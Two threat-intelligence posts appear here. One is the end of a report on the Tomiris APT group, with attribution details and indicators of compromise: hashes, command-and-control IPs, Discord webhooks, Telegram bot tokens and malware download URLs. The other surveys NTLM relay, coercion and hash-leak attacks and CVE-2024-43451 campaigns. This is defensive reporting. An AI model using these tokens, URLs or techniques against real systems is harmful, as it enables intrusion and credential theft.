During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.



Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)

The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.



Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)

The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.

Difference between the restored main function of the Trojan code and the original code from the GitHub project

Victims



Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.

Attribution

In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:

| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |

| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe

(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |

Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |

| О работе почтового сервера план и проведенная работа*.exe

(translated: Work of the mail server: plan and performed work*.exe) |

Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |

| план-протокол встречи о сотрудничестве представителей*.exe

(translated: Meeting plan-protocol on cooperation representatives*.exe) |

Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |

| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe

(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |

Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |

We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.

Conclusions

The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.

The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.

Indicators of compromise

More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.

Distopia Backdoor

B8FE3A0AD6B64F370DB2EA1E743C84BB

Tomiris Python Discord ReverseShell

091FBACD889FA390DC76BB24C2013B59

Tomiris Python FileGrabber

C0F81B33A80E5E4E96E503DBC401CBEE

Tomiris Python Telegram ReverseShell

42E165AB4C3495FADE8220F4E6F5F696

Tomiris C# Telegram ReverseShell

2FBA6F91ADA8D05199AD94AFFD5E5A18

Tomiris C/C++ ReverseShell

0F955D7844E146F2BD756C9CA8711263

078BE0065D0277935CDCF7E3E9DB4679

33ED1534BBC8BD51E7E2CF01CADC9646

Tomiris Rust Downloader

1083B668459BEACBC097B3D4A103623F

JLORAT

C73C545C32E5D1F72B74AB0087AE1720

Tomiris Rust ReverseShell

9A9B1BA210AC2EBFE190D1C63EC707FA

Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)

2ED5EBC15B377C5A03F75E07DC5F1E08

Tomiris PowerShell Telegram Backdoor

C75665E77FFB3692C2400C3C8DD8276B

Tomiris C# ReverseShell

DF95695A3A93895C1E87A76B4A8A9812

Tomiris Go ReverseShell

087743415E1F6CC961E9D2BB6DFD6D51

Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)

83267C4E942C7B86154ACD3C58EAF26C

AdaptixC2

CD46316AEBC41E36790686F1EC1C39F0

1241455DA8AADC1D828F89476F7183B7

F1DCA0C280E86C39873D8B6AF40F7588

Havoc

4EDC02724A72AFC3CF78710542DB1E6E

Domains/IPs/URLs

Distopia Backdoor

hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ

Tomiris Python Discord ReverseShell

hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu

hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G

hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w

hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75

hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ

Tomiris Python FileGrabber

hxxp://62.113.115[.]89/homepage/infile.php

Tomiris Python Telegram ReverseShell

hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/

Tomiris C# Telegram ReverseShell

hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/

Tomiris C/C++ ReverseShell

77.232.39[.]47

109.172.85[.]63

109.172.85[.]95

185.173.37[.]67

185.231.155[.]111

195.2.81[.]99

Tomiris Rust Downloader

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX

hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE

hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR

hxxp://82.115.223[.]218/

hxxp://172.86.75[.]102/

hxxp://193.149.129[.]113/

JLORAT

hxxp://82.115.223[.]210:9942/bot_auth

hxxp://88.214.26[.]37:9942/bot_auth

hxxp://141.98.82[.]198:9942/bot_auth

Tomiris Rust ReverseShell

185.209.30[.]41

Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)

185.231.154[.]84

Tomiris PowerShell Telegram Backdoor

hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/

hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/

hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/

hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/

hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/

Tomiris C# ReverseShell

206.188.196[.]191

188.127.225[.]191

188.127.251[.]146

94.198.52[.]200

188.127.227[.]226

185.244.180[.]169

91.219.148[.]93

Tomiris Go ReverseShell

62.113.114[.]209

195.2.78[.]133

Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)

192.165.32[.]78

188.127.231[.]136

AdaptixC2

77.232.42[.]107

94.198.52[.]210

96.9.124[.]207

192.153.57[.]189

64.7.199[.]193

Havoc

78.128.112[.]209

Malicious URLs

hxxp://188.127.251[.]146:8080/sbchost.rar

hxxp://188.127.251[.]146:8080/sxbchost.exe

hxxp://192.153.57[.]9/private/svchost.exe

hxxp://193.149.129[.]113/732.exe

hxxp://193.149.129[.]113/system.exe

hxxp://195.2.79[.]245/732.exe

hxxp://195.2.79[.]245/code.exe

hxxp://195.2.79[.]245/firefox.exe

hxxp://195.2.79[.]245/rever.exe

hxxp://195.2.79[.]245/service.exe

hxxp://195.2.79[.]245/winload.exe

hxxp://195.2.79[.]245/winload.rar

hxxp://195.2.79[.]245/winsrv.rar

hxxp://195.2.79[.]245/winupdate.exe

hxxp://62.113.115[.]89/offel.exe

hxxp://82.115.223[.]78/private/dwm.exe

hxxp://82.115.223[.]78/private/msview.exe

hxxp://82.115.223[.]78/private/spoolsvc.exe

hxxp://82.115.223[.]78/private/svchost.exe

hxxp://82.115.223[.]78/private/sysmgmt.exe

hxxp://85.209.128[.]171:8000/AkelPad.rar

hxxp://88.214.25[.]249:443/netexit.rar

hxxp://89.110.95[.]151/dwm.exe

hxxp://89.110.98[.]234/Rar.exe

hxxp://89.110.98[.]234/code.exe

hxxp://89.110.98[.]234/rever.rar

hxxp://89.110.98[.]234/winload.exe

hxxp://89.110.98[.]234/winload.rar

hxxp://89.110.98[.]234/winrm.exe

hxxps://docsino[.]ru/wp-content/private/alone.exe

hxxps://docsino[.]ru/wp-content/private/winupdate.exe

hxxps://sss.qwadx[.]com/12345.exe

hxxps://sss.qwadx[.]com/AkelPad.exe

hxxps://sss.qwadx[.]com/netexit.rar

hxxps://sss.qwadx[.]com/winload.exe

hxxps://sss.qwadx[.]com/winsrv.exe

Old tech, new vulnerabilities: NTLM abuse, ongoing exploitation in 2025

Just like the 2000s

Flip phones grew popular, Windows XP debuted on personal computers, Apple introduced the iPod, peer-to-peer file sharing via torrents was taking off, and MSN Messenger dominated online chat. That was the tech scene in 2001, the same year when Sir Dystic of Cult of the Dead Cow published SMBRelay, a proof-of-concept that brought NTLM relay attacks out of theory and into practice, demonstrating a powerful new class of authentication relay exploits.

Ever since that distant 2001, the weaknesses of the NTLM authentication protocol have been clearly exposed. In the years that followed, new vulnerabilities and increasingly sophisticated attack methods continued to shape the security landscape. Microsoft took up the challenge, introducing mitigations and gradually developing NTLM’s successor, Kerberos. Yet more than two decades later, NTLM remains embedded in modern operating systems, lingering across enterprise networks, legacy applications, and internal infrastructures that still rely on its outdated mechanisms for authentication.

Although Microsoft has announced its intention to retire NTLM, the protocol remains present, leaving an open door for attackers who keep exploiting both long-standing and newly discovered flaws.

In this blog post, we take a closer look at the growing number of NTLM-related vulnerabilities uncovered over the past year, as well as the cybercriminal campaigns that have actively weaponized them across different regions of the world.

How NTLM authentication works

NTLM (New Technology LAN Manager) is a suite of security protocols offered by Microsoft and intended to provide authentication, integrity, and confidentiality to users.



In terms of authentication, NTLM is a challenge-response-based protocol used in Windows environments to authenticate clients and servers. Such protocols depend on a shared secret, typically the client’s password, to verify identity. NTLM is integrated into several application protocols, including HTTP, MSSQL, SMB, and SMTP, where user authentication is required. It employs a three-way handshake between the client and server to complete the authentication process. In some instances, a fourth message is added to ensure data integrity.

The full authentication process appears as follows:

- The client sends a NEGOTIATE_MESSAGE to advertise its capabilities.

- The server responds with a CHALLENGE_MESSAGE to verify the client’s identity.

- The client encrypts the challenge using its secret and responds with an AUTHENTICATE_MESSAGE that includes the encrypted challenge, the username, the hostname, and the domain name.

- The server verifies the encrypted challenge using the client’s password hash and confirms its identity. The client is then authenticated and establishes a valid session with the server. Depending on the application layer protocol, an authentication confirmation (or failure) message may be sent by the server.

Importantly, the client’s secret never travels across the network during this process.

NTLM is dead — long live NTLM

Despite being a legacy protocol with well-documented weaknesses, NTLM continues to be used in Windows systems and hence actively exploited in modern threat campaigns. Microsoft has announced plans to phase out NTLM authentication entirely, with its deprecation slated to begin with Windows 11 24H2 and Windows Server 2025 (1, 2, 3), where NTLMv1 is removed completely, and NTLMv2 disabled by default in certain scenarios. Despite at least three major public notices since 2022 and increased documentation and migration guidance, the protocol persists, often due to compatibility requirements, legacy applications, or misconfigurations in hybrid infrastructures.

As recent disclosures show, attackers continue to find creative ways to leverage NTLM in relay and spoofing attacks, including new vulnerabilities. Moreover, they introduce alternative attack vectors inherent to the protocol, which will be further explored in the post, specifically in the context of automatic downloads and malware execution via WebDAV following NTLM authentication attempts.

Persistent threats in NTLM-based authentication

NTLM presents a broad threat landscape, with multiple attack vectors stemming from its inherent design limitations. These include credential forwarding, coercion-based attacks, hash interception, and various man-in-the-middle techniques, all of them exploiting the protocol’s lack of modern safeguards such as channel binding and mutual authentication. Prior to examining the current exploitation campaigns, it is essential to review the primary attack techniques involved.

Hash leakage

Hash leakage refers to the unintended exposure of NTLM authentication hashes, typically caused by crafted files, malicious network paths, or phishing techniques. This is a passive technique that doesn’t require any attacker actions on the target system. A common scenario involving this attack vector starts with a phishing attempt that includes (or links to) a file designed to exploit native Windows behaviors. These behaviors automatically initiate NTLM authentication toward resources controlled by the attacker. Leakage often occurs through minimal user interaction, such as previewing a file, clicking on a remote link, or accessing a shared network resource. Once attackers have the hashes, they can reuse them in a credential forwarding attack.

Coercion-based attacks

In coercion-based attacks, the attacker actively forces the target system to authenticate to an attacker-controlled service. No user interaction is needed for this type of attack. For example, tools like PetitPotam or PrinterBug are commonly used to trigger authentication attempts over protocols such as MS-EFSRPC or MS-RPRN. Once the victim system begins the NTLM handshake, the attacker can intercept the authentication hash or relay it to a separate target, effectively impersonating the victim on another system. The latter case is especially impactful, allowing immediate access to file shares, remote management interfaces, or even Active Directory Certificate Services, where attackers can request valid authentication certificates.

Credential forwarding

Credential forwarding refers to the unauthorized reuse of previously captured NTLM authentication tokens, typically hashes, to impersonate a user on a different system or service. In environments where NTLM authentication is still enabled, attackers can leverage previously obtained credentials (via hash leakage or coercion-based attacks) without cracking passwords. This is commonly executed through Pass-the-Hash (PtH) or token impersonation techniques. In networks where NTLM is still in use, especially in conjunction with misconfigured single sign-on (SSO) or inter-domain trust relationships, credential forwarding may provide extensive access across multiple systems.

This technique is often used to facilitate lateral movement and privilege escalation, particularly when high-privilege credentials are exposed. Tools like Mimikatz allow extraction and injection of NTLM hashes directly into memory, while Impacket’s wmiexec.py, PsExec.py, and secretsdump.py can be used to perform remote execution or credential extraction using forwarded hashes.

Man-in-the-Middle (MitM) attacks

An attacker positioned between a client and a server can intercept, relay, or manipulate authentication traffic to capture NTLM hashes or inject malicious payloads during the session negotiation. In environments where safeguards such as digital signing or channel binding tokens are missing, these attacks are not only possible but frequently easy to execute.

Among MitM attacks, NTLM relay remains the most enduring and impactful method, so much so that it has remained relevant for over two decades. Originally demonstrated in 2001 through the SMBRelay tool by Sir Dystic (member of Cult of the Dead Cow), NTLM relay continues to be actively used to compromise Active Directory environments in real-world scenarios. Commonly used tools include Responder, Impacket’s NTLMRelayX, and Inveigh. When NTLM relay occurs within the same machine from which the hash was obtained, it is also referred to as NTLM reflexion attack.





NTLM exploitation in 2025

Over the past year, multiple vulnerabilities have been identified in Windows environments where NTLM remains enabled implicitly. This section highlights the most relevant CVEs reported throughout the year, along with key attack vectors observed in real-world campaigns.

CVE-2024‑43451

CVE-2024‑43451 is a vulnerability in Microsoft Windows that enables the leakage of NTLMv2 password hashes with minimal or no user interaction, potentially resulting in credential compromise.

The vulnerability exists thanks to the continued presence of the MSHTML engine, a legacy component originally developed for Internet Explorer. Although Internet Explorer has been officially deprecated, MSHTML remains embedded in modern Windows systems for backward compatibility, particularly with applications and interfaces that still rely on its rendering or link-handling capabilities. This dependency allows .url files to silently invoke NTLM authentication processes through crafted links without necessarily being open. While directly opening the malicious .url file reliably triggers the exploit, the vulnerability may also be activated through alternative user actions such as right clicking, deleting, single-clicking, or just moving the file to a different folder.

Attackers can exploit this flaw by initiating NTLM authentication over SMB to a remote server they control (specifying a URL in UNC path format), thereby capturing the user’s hash. By obtaining the NTLMv2 hash, an attacker can execute a pass-the-hash attack (e.g. by using tools like WMIExec or PSExec) to gain network access by impersonating a valid user, without the need to know the user’s actual credentials.

A particular case of this vulnerability occurs when attackers use WebDAV servers, a set of extensions to the HTTP protocol, which enables collaboration on files hosted on web servers. In this case, a minimal interaction with the malicious file, such as a single click or a right click, triggers automatic connection to the server, file download, and execution. The attackers use this flaw to deliver malware or other payloads to the target system. They also may combine this with hash leaking, for example, by installing a malicious tool on the victim system and using the captured hashes to perform lateral movement through that tool.

The vulnerability was addressed by Microsoft in its November 2024 security updates. In patched environments, motion, deletion, right-clicking the crafted .url file, etc. won’t trigger a connection to a malicious server. However, when the user opens the exploit, it will still work.

After the disclosure, the number of attacks exploiting the vulnerability grew exponentially. By July this year, we had detected around 600 suspicious .url files that contain the necessary characteristics for the exploitation of the vulnerability and could represent a potential threat.



BlindEagle campaign delivering Remcos RAT via CVE-2024-43451

BlindEagle is an APT threat actor targeting Latin American entities, which is known for their versatile campaigns that mix espionage and financial attacks. In late November 2024, the group started a new attack targeting Colombian entities, using the Windows vulnerability CVE-2024-43451 to distribute Remcos RAT. BlindEagle created .url files as a novel initial dropper. These files were delivered through phishing emails impersonating Colombian government and judicial entities and using alleged legal issues as a lure. Once the recipients were convinced to download the malicious file, simply interacting with it would trigger a request to a WebDAV server controlled by the attackers, from which a modified version of Remcos RAT was downloaded and executed. This version contained a module dedicated to stealing cryptocurrency wallet credentials.

The attackers executed the malware automatically by specifying port 80 in the UNC path. This allowed the connection to be made directly using the WebDAV protocol over HTTP, thereby bypassing an SMB connection. This type of connection also leaks NTLM hashes. However, we haven’t seen any subsequent usage of these hashes.

Following this campaign and throughout 2025, the group persisted in launching multiple attacks using the same initial attack vector (.url files) and continued to distribute Remcos RAT.

We detected more than 60 .url files used as initial droppers in BlindEagle campaigns. These were sent in emails impersonating Colombian judicial authorities. All of them communicated via WebDAV with servers controlled by the group and initiated the attack chain that used ShadowLadder or Smoke Loader to finally load Remcos RAT in memory.



Head Mare campaigns against Russian targets abusing CVE-2024-43451

Another attack detected after the Microsoft disclosure involves the hacktivist group Head Mare. This group is known for perpetrating attacks against Russian and Belarusian targets.

In past campaigns, Head Mare exploited various vulnerabilities as part of its techniques to gain initial access to its victims’ infrastructure. This time, they used CVE 2024-43451. The group distributed a ZIP file via phishing emails under the name “Договор на предоставление услуг №2024-34291” (“Service Agreement No. 2024-34291”). This had a .url file named “Сопроводительное письмо.docx” (translated as “Cover letter.docx”).

The .url file connected to a remote SMB server controlled by the group under the domain:

document-file[.]ru/files/documents/zakupki/MicrosoftWord.exe

The domain resolved to the IP address 45.87.246.40 belonging to the ASN 212165, used by the group in the campaigns previously reported by our team.

According to our telemetry data, the ZIP file was distributed to more than a hundred users, 50% of whom belong to the manufacturing sector, 35% to education and science, and 5% to government entities, among other sectors. Some of the targets interacted with the .url file.

